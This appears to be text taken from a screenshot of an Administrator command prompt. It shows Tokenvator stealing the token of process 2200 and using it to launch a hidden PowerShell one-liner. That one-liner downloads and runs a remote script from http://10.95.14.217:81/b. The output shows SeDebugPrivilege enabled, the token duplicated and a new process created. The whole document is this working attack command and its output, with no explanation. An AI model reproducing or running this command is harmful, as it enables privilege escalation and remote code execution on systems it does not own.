 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.user1-PC\Downloads>Tokenvator4.5.exe Steal_Token 2200 "po
wershell.exe -nop -w hidden -c \"IEX ((new-object net.webclient).downloadstring(
'http://10.95.14.217:81/b'))\""
(Tokens) > [*] Adjusting Token Privilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[+] Recieved Handle for:  (2200)
[+] Process Handle: 0x0224
[+] Primary Token Handle: 0x0228
[+] Duplicate Token Handle: 0x0224
[*] CreateProcessWithTokenW
[+] Created process: 3424
[+] Created thread: 1676